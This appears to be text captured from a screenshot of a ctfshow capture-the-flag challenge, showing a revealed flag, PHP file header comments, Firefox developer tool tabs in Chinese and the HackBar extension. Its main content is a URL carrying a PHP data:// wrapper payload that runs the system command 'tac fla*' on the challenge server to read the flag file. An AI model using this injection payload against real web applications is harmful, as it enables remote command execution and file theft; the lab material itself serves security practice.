 $flag="ctfshow{705892fb-1bdd-4051-bbe4-bb06954edc91}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 05:12:10 # @Last Modified by: h1xa # @Date: 2020
05:12:00 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! Ha
Load URL
https://bf2991ec-e082-47e4-8445-dfbbc3c9e85f.challenge.ctf.show/?c=data://text/plain,<?=system("tac fla*")?>
Split URL
Execute